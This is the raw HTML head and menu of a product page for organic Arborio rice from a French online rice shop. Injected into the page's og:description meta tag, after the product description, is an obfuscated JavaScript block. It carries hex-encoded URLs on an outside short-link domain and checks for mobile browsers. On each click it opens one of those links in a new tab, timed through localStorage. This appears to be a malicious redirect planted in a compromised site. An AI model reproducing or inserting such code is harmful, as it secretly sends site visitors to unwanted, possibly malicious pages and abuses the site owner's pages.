Riz","logo":"\/img\/la-boutique-du-riz-logo-1504016822.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.laboutiqueduriz.fr\/","current_url":"https:\/\/www.laboutiqueduriz.fr\/italie\/21-52-riz-arborio-bio.html","shop_domain_url":"https:\/\/www.laboutiqueduriz.fr","img_ps_url":"https:\/\/www.laboutiqueduriz.fr\/img\/","img_cat_url":"https:\/\/www.laboutiqueduriz.fr\/img\/c\/","img_lang_url":"https:\/\/www.laboutiqueduriz.fr\/img\/l\/","img_prod_url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/","img_manu_url":"https:\/\/www.laboutiqueduriz.fr\/img\/m\/","img_sup_url":"https:\/\/www.laboutiqueduriz.fr\/img\/su\/","img_ship_url":"https:\/\/www.laboutiqueduriz.fr\/img\/s\/","img_store_url":"https:\/\/www.laboutiqueduriz.fr\/img\/st\/","img_col_url":"https:\/\/www.laboutiqueduriz.fr\/img\/co\/","img_url":"https:\/\/www.laboutiqueduriz.fr\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.laboutiqueduriz.fr\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.laboutiqueduriz.fr\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.laboutiqueduriz.fr\/upload\/","pages":{"address":"https:\/\/www.laboutiqueduriz.fr\/adresse","addresses":"https:\/\/www.laboutiqueduriz.fr\/adresses","authentication":"https:\/\/www.laboutiqueduriz.fr\/connexion","cart":"https:\/\/www.laboutiqueduriz.fr\/panier","category":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=category","cms":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=cms","contact":"https:\/\/www.laboutiqueduriz.fr\/nous-contacter","discount":"https:\/\/www.laboutiqueduriz.fr\/reduction","guest_tracking":"https:\/\/www.laboutiqueduriz.fr\/suivi-commande-invite","history":"https:\/\/www.laboutiqueduriz.fr\/historique-commandes","identity":"https:\/\/www.laboutiqueduriz.fr\/identite","index":"https:\/\/www.laboutiqueduriz.fr\/","my_account":"https:\/\/www.laboutiqueduriz.fr\/mon-compte","order_confirmation":"https:\/\/www.laboutiqueduriz.fr\/confirmation-commande","order_detail":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.laboutiqueduriz.fr\/suivi-commande","order":"https:\/\/www.laboutiqueduriz.fr\/commande","order_return":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.laboutiqueduriz.fr\/avoirs","pagenotfound":"https:\/\/www.laboutiqueduriz.fr\/page-introuvable","password":"https:\/\/www.laboutiqueduriz.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.laboutiqueduriz.fr\/promotions","product":"https:\/\/www.laboutiqueduriz.fr\/index.php?controller=product","search":"https:\/\/www.laboutiqueduriz.fr\/recherche","sitemap":"https:\/\/www.laboutiqueduriz.fr\/Sitemap","stores":"https:\/\/www.laboutiqueduriz.fr\/magasins","supplier":"https:\/\/www.laboutiqueduriz.fr\/fournisseur","register":"https:\/\/www.laboutiqueduriz.fr\/connexion?create_account=1","order_login":"https:\/\/www.laboutiqueduriz.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.laboutiqueduriz.fr\/italie\/21-riz-arborio-bio.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.laboutiqueduriz.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.laboutiqueduriz.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.laboutiqueduriz.fr\/"},{"title":"PRODUITS PAR PAYS","url":"https:\/\/www.laboutiqueduriz.fr\/22-produits-par-pays"},{"title":"EUROPE","url":"https:\/\/www.laboutiqueduriz.fr\/24-europe"},{"title":"ITALIE","url":"https:\/\/www.laboutiqueduriz.fr\/28-italie"},{"title":"Riz ARBORIO","url":"https:\/\/www.laboutiqueduriz.fr\/italie\/21-52-riz-arborio-bio.html#\/poids800-g"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1761969677,"static_token":"fb6f14d7563260a38fc4382e40018f4b","token":"c7d8bdc032f2b22d7da11a5e1f2103aa"};
      </script>



  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-114741083-1', 'auto');
                
    ga('require', 'ec');
</script>





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.laboutiqueduriz.fr/italie/21-52-riz-arborio-bio.html">
  <meta property="og:title" content="Riz ARBORIO">
  <meta property="og:site_name" content="La Boutique du Riz">
  <meta property="og:description" content="Le riz ARBORIO est l&#039;un des plus apprécié en Italie. A la cuisson, le grain reste &quot;al dente&quot; au centre et devient &quot;crémeux&quot; au pourtour.  
Le riz que nous vous proposons a été cultivé dans les plaines du Pô en Italie. Il est certifié BIO
Il convient parfaitement pour réaliser d&#039;excellents desserts comme des riz au lait.
Type de plats : risotto, desserts
Mode de cuisson : (adapter suivant la recette) le principe du risotto est une cuisson pilaf, avec ajout régulier de bouillon ou jus; pour le riz au lait, cuisson dans du lait.

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x76\x4d\x45\x39\x63\x38&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6d\x70\x61\x38\x63\x31&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x41\x74\x35\x63\x33&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6e\x61\x75\x31\x63\x34&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x61\x62\x44\x32\x63\x32&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x4e\x58\x34\x63\x36&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x55\x64\x33\x63\x39&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x75\x59\x30\x63\x38&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x55\x64\x36\x63\x32&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x5a\x78\x78\x37\x63\x36&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());">
  <meta property="og:image" content="https://www.laboutiqueduriz.fr/98-large_default/riz-arborio-bio.jpg">
  <meta property="product:pretax_price:amount" content="6.255924">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="6.6">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-21 product-riz-arborio product-id-category-28 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Appelez-nous : <span>06 70 75 49 65</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://www.laboutiqueduriz.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                            <a href="https://www.laboutiqueduriz.fr/">
                  <img class="logo img-responsive" src="/img/la-boutique-du-riz-logo-1504016822.jpg" alt="La Boutique du Riz">
                </a>
                    </div>
        <div class="col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/12-varietes-de-riz" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_83084" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                VARIÉTÉS DE RIZ
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_83084">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/15-riz-complet" data-depth="1"
                              >
                                RIZ COMPLET
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/16-riz-naturel" data-depth="1"
                              >
                                RIZ NATUREL
              </a>
                          </li>
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/43-riz-pour-paellas" data-depth="1"
                              >
                                RIZ POUR PAELLAS
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/44-riz-pour-risotto" data-depth="1"
                              >
                                RIZ POUR RISOTTO
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/45-riz-pour-dessert" data-depth="1"
                              >
                                RIZ POUR DESSERT
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/46-riz-d-accompagnement-peu-parfume" data-depth="1"
                              >
                                RIZ D&#039;ACCOMPAGNEMENT (peu parfumé)
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/47-riz-d-accompagnement-parfume" data-depth="1"
                              >
                                RIZ D&#039;ACCOMPAGNEMENT (parfumé)
              </a>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/48-riz-pour-salade" data-depth="1"
                              >
                                RIZ POUR SALADE
              </a>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/50-riz-pour-sushis" data-depth="1"
                              >
                                RIZ POUR SUSHIS
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/51-riz-noir" data-depth="1"
                              >
                                RIZ NOIR
              </a>
                          </li>
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/52-riz-rouge" data-depth="1"
                              >
                                RIZ ROUGE
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/49-riz-pour-riz-sautes" data-depth="1"
                              >
                                RIZ POUR RIZ SAUTES
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/22-produits-par-pays" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_77973" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                PRODUITS PAR PAYS
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_77973">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/24-europe" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_33988" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                EUROPE
              </a>
                            <div  class="collapse" id="top_sub_menu_33988">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/28-italie" data-depth="2"
                              >
                                ITALIE
              </a>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/29-espagne" data-depth="2"
                              >
                                ESPAGNE
              </a>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/30-grece" data-depth="2"
                              >
                                GRECE
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/25-asie" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_91967" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ASIE
              </a>
                            <div  class="collapse" id="top_sub_menu_91967">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/32-cambodge" data-depth="2"
                              >
                                CAMBODGE
              </a>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/33-thailande" data-depth="2"
                              >
                                THAILANDE
              </a>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/34-japon" data-depth="2"
                              >
                                JAPON
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/35-inde" data-depth="2"
                              >
                                INDE
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/26-amerique" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_658" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                AMERIQUE
              </a>
                            <div  class="collapse" id="top_sub_menu_658">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/31-etats-unis" data-depth="2"
                              >
                                ETATS UNIS
              </a>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/53-perou" data-depth="2"
                              >
                                PEROU
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/23-quinoas-et-lentilles-beluga" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_31155" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                QUINOAS et LENTILLES BELUGA
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_31155">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/37-quinoa" data-depth="1"
                              >
                                QUINOA
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/38-lentilles" data-depth="1"
                              >
                                LENTILLES
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-3">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/content/category/3-recettes" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_71015" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Recettes
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_71015">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="cms-category" id="cms-category-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/content/category/4-risotto" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_23746" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Risotto
              </a>
                            <div  class="collapse" id="top_sub_menu_23746">
                
          <ul class="top-menu"  data-depth="2">
